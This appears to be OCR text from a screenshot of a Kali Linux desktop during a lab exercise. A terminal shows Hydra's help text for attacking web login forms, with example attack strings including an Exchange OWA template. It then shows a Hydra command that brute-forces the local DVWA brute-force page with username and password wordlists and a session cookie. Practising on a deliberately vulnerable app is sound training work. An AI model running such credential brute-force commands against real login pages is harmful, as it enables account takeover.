 Applications Menu
Burp Suite ...
Damn Vuln...
[*shortcut ...
*(Untitled)
[dvwa-brut...
Terminal - ...
07:06 PM
afterburn
Terminal - afterburn@omghax: ~/Cracking
File Edit View Terminal Tabs Help
(h|H)=My-Hdr\: foo   to send a user defined HTTP header with each request
^USER^ and ^PASS^ can also be put into these headers!
Note: 'h' will add the user-defined header at the end
regardless it's already being sent by Hydra or not.
'H' will replace the value of that header if it exists, by the
one supplied by the user, or add the header at the end
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).
All colons that are not option separators should be escaped (see the examples above and below).
You can specify a header without escaping the colons, but that way you will not be able to put colons
in the header value itself, as they will be interpreted by hydra as option separators.
Examples:
"/login.php:user=^USER^&pass=^PASS^:incorrect"
"/login.php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
"/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
"/:user=^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=aaaa:h=X-User\: ^USER^"
"/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<domain>%5C^USER^&password=^PASS
^&SubmitCreds=x&trusted=0:reason=:C=/exchweb"
afterburn@omghax:~/Cracking$ clear
3;J
afterburn@omghax:~/Cracking$ hydra 127.0.0.1 -V -L /home/afterburn/Cracking/usernames.txt -P /home/afterburn/Cracking/password
s.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=
4t7h2aitqs52vk3frp1a16q6i5; security=low"
KALI LINUX™
"the quieter you become, the more you are able to hear"